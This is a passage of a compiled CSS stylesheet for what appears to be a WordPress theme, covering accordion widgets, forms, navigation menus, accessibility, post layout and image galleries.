    margin-left: auto;
    margin-right: auto;
    display: none;
    background-color: white;
    /*li {*/
    /*background-color: $accordion-menu-sub-background;*/
    /*li {*/
    /*background-color: $accordion-menu-sub-background;*/
    /*&:first-child {*/
    /*border-top: $accordion-menu-border;*/
    /*box-shadow: inset 0 1px 1px $accordion-menu-sub-inset;*/
    /*}*/
    /*&:focus,*/
    /*&:hover {*/
    /*background-color: $accordion-menu-sub-hover;*/
    /*}*/
    /*}*/ }
    .accordion .entry-content::after {
      clear: both;
      content: "";
      display: table; }
    .accordion .entry-content .entry-text {
      border-bottom: 1px solid gainsboro; }
    .accordion .entry-content .entry-meta {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 48.82117%;
      margin-top: 1.5em; }
      .accordion .entry-content .entry-meta:last-child {
        margin-right: 0; }
    .accordion .entry-content .entry-thumbnail {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 48.82117%;
      margin-right: 0;
      margin-top: 1.5em; }
      .accordion .entry-content .entry-thumbnail:last-child {
        margin-right: 0; }
    .accordion .entry-content .entry-projectpartners {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 100%;
      margin-right: 0;
      margin-top: 1.5em; }
      .accordion .entry-content .entry-projectpartners:last-child {
        margin-right: 0; }
      .accordion .entry-content .entry-projectpartners ul {
        margin-left: 0; }
  .accordion .is-expanded {
    display: block;
    padding-bottom: 0; }

.expander .expander-trigger {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border-bottom: 1px solid #DDD;
  color: #477DCA;
  cursor: pointer;
  display: block;
  font-size: 1em;
  margin-bottom: 1em;
  padding-bottom: 0.25em;
  text-decoration: none; }
  .expander .expander-trigger:before {
    font-size: 0.7em;
    content: "\25BC";
    margin-right: 0.5em; }

.expander .expander-content p {
  color: #333;
  line-height: 1.5em; }

.expander .expander-hidden:before {
  font-size: 0.7em;
  content: "\25BA"; }

.expander .expander-hidden + .expander-content {
  display: none; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1;
  padding: .6em 1em .4em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8); }
  button:hover,
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02); }
  button:active, button:focus,
  input[type="button"]:active,
  input[type="button"]:focus,
  input[type="reset"]:active,
  input[type="reset"]:focus,
  input[type="submit"]:active,
  input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15); }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  textarea:focus {
    color: #111; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px; }

textarea {
  padding-left: 3px;
  width: 100%; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #2c7ab6; }
  a:visited {
    color: #2c7ab6; }
  a:hover, a:focus, a:active {
    color: #6cabdc; }
  a:focus {
    outline: thin dotted; }
  a:hover, a:active {
    outline: 0; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
/*@import "menus";*/
header.navigation {
  margin-bottom: 1em;
  background-color: white;
  border-bottom: 1px solid #e6e6e6;
  min-height: 50px;
  width: 100%;
  z-index: 999; }
  header.navigation .navigation-wrapper {
    max-width: 68em;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    z-index: 9999; }
    header.navigation .navigation-wrapper::after {
      clear: both;
      content: "";
      display: table; }
    header.navigation .navigation-wrapper::after {
      clear: both;
      content: "";
      display: table; }
  header.navigation .logo {
    float: left;
    max-height: 50px;
    padding-left: 1em;
    padding-right: 2em; }
    header.navigation .logo img {
      max-height: 50px;
      padding: 0.8em 0; }
  header.navigation .navigation-menu-button {
    color: #404040;
    display: block;
    float: right;
    line-height: 50px;
    margin: 0;
    padding-right: 1em;
    text-decoration: none;
    text-transform: uppercase; }
    @media screen and (min-width: 50em) {
      header.navigation .navigation-menu-button {
        display: none; } }
    header.navigation .navigation-menu-button:focus, header.navigation .navigation-menu-button:hover {
      color: #2c7ab6; }
  header.navigation .navigation-role {
    float: none;
    min-height: 50px;
    z-index: 9999999; }
    @media screen and (max-width: 75em) {
      header.navigation .navigation-role {
        margin-left: 8.5298%; } }
    @media screen and (min-width: 50em) {
      header.navigation .navigation-role {
        float: left; } }
  header.navigation ul.navigation-menu {
    clear: both;
    display: none;
    margin: 0 auto;
    overflow: visible;
    padding: 0;
    width: 100%;
    z-index: 9999; }
    header.navigation ul.navigation-menu.show {
      display: block; }
    @media screen and (min-width: 50em) {
      header.navigation ul.navigation-menu {
        display: inline;
        margin: 0;
        padding: 0; } }
  header.navigation ul li.menu-item {
    background: white;
    display: block;
    line-height: 50px;
    overflow: hidden;
    padding-right: 0.8em;
    text-align: right;
    width: 100%;
    z-index: 9999; }
    @media screen and (min-width: 50em) {
      header.navigation ul li.menu-item {
        background: transparent;
        display: inline;
        line-height: 50px;
        text-decoration: none;
        width: auto; } }
    header.navigation ul li.menu-item a {
      color: #404040;
      display: inline-block;
      text-decoration: none; }
      @media screen and (min-width: 50em) {
        header.navigation ul li.menu-item a {
          padding-right: 1em; } }
      header.navigation ul li.menu-item a:focus, header.navigation ul li.menu-item a:hover {
        color: #2c7ab6; }
  header.navigation .current-menu-item a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    padding-bottom: 3px; }
  header.navigation li.menu-item-has-children.menu-item {
    padding-right: 0; }
    @media screen and (min-width: 50em) {
      header.navigation li.menu-item-has-children.menu-item {
        padding-right: 1em; } }
    header.navigation li.menu-item-has-children.menu-item > ul > li:first-child a {
      padding-top: 1em; }
    header.navigation li.menu-item-has-children.menu-item a {
      margin-right: 1em; }
    header.navigation li.menu-item-has-children.menu-item > a {
      padding-right: 0.6em; }
    header.navigation li.menu-item-has-children.menu-item > a:after {
      position: absolute;
      top: auto;
      right: -0.4em;
      bottom: auto;
      left: auto;
      content: '\25BE';
      color: #404040; }
  header.navigation li.menu-item-has-children {
    overflow: visible;
    padding-right: 0; }
    header.navigation li.menu-item-has-children a {
      padding-right: 0.8em; }
    header.navigation li.menu-item-has-children > a {
      padding-right: 1.6em;
      position: relative; }
      @media screen and (min-width: 50em) {
        header.navigation li.menu-item-has-children > a {
          margin-right: 1em; } }
      header.navigation li.menu-item-has-children > a:after {
        content: '›';
        font-size: 1.2em;
        position: absolute;
        right: 0.5em; }
    header.navigation li.menu-item-has-children:focus > .sub-menu,
    header.navigation li.menu-item-has-children:hover > .sub-menu {
      display: block; }
    @media screen and (min-width: 50em) {
      header.navigation li.menu-item-has-children {
        padding-right: 0.8em;
        position: relative; } }
  header.navigation ul.sub-menu {
    display: none;
    padding-left: 0;
    margin: 0; }
    @media screen and (min-width: 50em) {
      header.navigation ul.sub-menu {
        left: -1em;
        position: absolute;
        top: 1.5em;
        border: 1px solid #e6e6e6;
        background-color: white; } }
    @media screen and (min-width: 50em) {
      header.navigation ul.sub-menu .sub-menu {
        left: 11.8em;
        top: 0;
        background-color: #e6e6e6;
        background-color: white; } }
    header.navigation ul.sub-menu li {
      display: block;
      padding-right: 0; }
      @media screen and (min-width: 50em) {
        header.navigation ul.sub-menu li {
          line-height: 25px;
          margin: 20px 0; }
          header.navigation ul.sub-menu li:first-child > a {
            border-top-left-radius: 3px;
            border-top-right-radius: 3px; }
          header.navigation ul.sub-menu li:last-child > a {
            border-bottom-left-radius: 3px;
            border-bottom-right-radius: 3px;
            padding-bottom: 0.7em; } }
      header.navigation ul.sub-menu li a {
        background-color: #f7f7f7;
        display: inline-block;
        text-align: right;
        width: 100%;
        padding: 10px 0; }
        @media screen and (min-width: 50em) {
          header.navigation ul.sub-menu li a {
            background-color: white;
            padding-left: 1em;
            text-align: left;
            width: 12em; } }
  header.navigation .navigation-tools {
    background: #505050;
    clear: both;
    display: block;
    height: 50px; }
    @media screen and (min-width: 50em) {
      header.navigation .navigation-tools {
        background: transparent;
        clear: none;
        float: right; } }
  header.navigation .search-bar {
    float: left;
    padding: 0.85em 0.85em 0.7em 0.6em;
    width: 60%; }
    header.navigation .search-bar form {
      position: relative; }
      header.navigation .search-bar form input[type=search] {
        background: white;
        border-radius: 6px;
        border: 1px solid #f2f2f2;
        color: #404040;
        font-size: 0.9em;
        font-style: italic;
        margin: 0;
        padding: 0.5em 0.8em;
        width: 100%; }
        @media screen and (min-width: 50em) {
          header.navigation .search-bar form input[type=search] {
            width: 100%; } }
      header.navigation .search-bar form button[type=submit] {
        background: white;
        border: none;
        bottom: 0.3em;
        left: auto;
        outline: none;
        padding: 0 9px;
        position: absolute;
        right: 0.3em;
        top: 0.3em; }
        header.navigation .search-bar form button[type=submit] img {
          height: 12px;
          opacity: 0.7;
          padding: 1px; }
    @media screen and (min-width: 50em) {
      header.navigation .search-bar {
        display: inline-block;
        position: relative;
        width: 16em; }
        header.navigation .search-bar input {
          display: block; } }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before::after,
.clear:after::after,
.entry-content:before::after,
.entry-content:after::after,
.comment-content:before::after,
.comment-content:after::after,
.site-header:before::after,
.site-header:after::after,
.site-content:before::after,
.site-content:after::after,
.site-footer:before::after,
.site-footer:after::after {
  clear: both;
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */ }
  .widget select {
    max-width: 100%; }

/* Search widget. */
.widget_search .search-submit {
  display: none; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.entry-thumbnail,
.entry-text,
.page-content,
.entry-content,
.entry-summary {
  margin: 0.0em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
article {
  display: block;
  padding: 3.0em 0;
  border-bottom: 1px solid #ccc; }
  article::after {
    clear: both;
    content: "";
    display: table; }
  @media screen and (min-width: 50em) {
    article {
      float: left;
      display: block;
      margin-right: 3.57866%;
      width: 100%;
      margin-right: 0; }
      article:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 75em) {
    article {
      float: left;
      display: block;
      margin-right: 3.57866%;
      width: 87.05267%;
      margin-left: 12.94733%;
      margin-right: 0; }
      article:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 50em) {
    article {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%; }
      article:last-child {
        margin-right: 0; } }
  article .entry-thumbnail {
    max-height: 250px;
    overflow: hidden; }
    article .entry-thumbnail img {
      width: 100%; }
    @media screen and (min-width: 50em) {
      article .entry-thumbnail {
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 35.26334%; }
        article .entry-thumbnail:last-child {
          margin-right: 0; } }
    @media screen and (max-width: 50em) {
      article .entry-thumbnail {
        margin-bottom: 1.5em; } }

.full-width article {
  display: block;
  padding: 3.0em 0;
  border-bottom: 1px solid #ccc; }
  .full-width article::after {
    clear: both;
    content: "";
    display: table; }
  @media screen and (min-width: 50em) {
    .full-width article {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 100%;
      margin-right: 0; }
      .full-width article:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 75em) {
    .full-width article {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%;
      margin-right: 0; }
      .full-width article:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 50em) {
    .full-width article {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%; }
      .full-width article:last-child {
        margin-right: 0; } }
  .full-width article .entry-thumbnail {
    max-height: 250px;
    overflow: hidden; }
    .full-width article .entry-thumbnail img {
      width: 100%; }
    @media screen and (min-width: 50em) {
      .full-width article .entry-thumbnail {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%; }
        .full-width article .entry-thumbnail:last-child {
          margin-right: 0; } }
    @media screen and (max-width: 50em) {
      .full-width article .entry-thumbnail {
        margin-bottom: 1.5em; } }

@media screen and (min-width: 50em) {
  header.page-header {
    float: left;
    display: block;
    margin-right: 3.57866%;
    width: 100%;
    margin-right: 0; }
    header.page-header:last-child {
      margin-right: 0; } }

@media screen and (max-width: 75em) {
  header.page-header {
    float: left;
    display: block;
    margin-right: 3.57866%;
    width: 87.05267%;
    margin-left: 12.94733%;
    margin-right: 0; }
    header.page-header:last-child {
      margin-right: 0; } }

@media screen and (max-width: 50em) {
  header.page-header {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 82.94039%;
    margin-left: 8.5298%; }
    header.page-header:last-child {
      margin-right: 0; } }

@media screen and (min-width: 50em) {
  .full-width header.page-header {
    float: left;
    display: block;
    margin-right: 3.57866%;
    width: 100%;
    margin-right: 0; }
    .full-width header.page-header:last-child {
      margin-right: 0; } }

@media screen and (max-width: 75em) {
  .full-width header.page-header {
    float: left;
    display: block;
    margin-right: 3.57866%;
    width: 87.05267%;
    margin-left: 12.94733%;
    margin-right: 0; }
    .full-width header.page-header:last-child {
      margin-right: 0; } }

@media screen and (max-width: 50em) {
  .full-width header.page-header {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 82.94039%;
    margin-left: 8.5298%; }
    .full-width header.page-header:last-child {
      margin-right: 0; } }

nav.navigation.posts-navigation {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 82.94039%;
  margin-left: 8.5298%;
  margin-top: 2em;
  margin-bottom: 2em; }
  nav.navigation.posts-navigation:last-child {
    margin-right: 0; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*# sourceMappingURL=[data-uri] */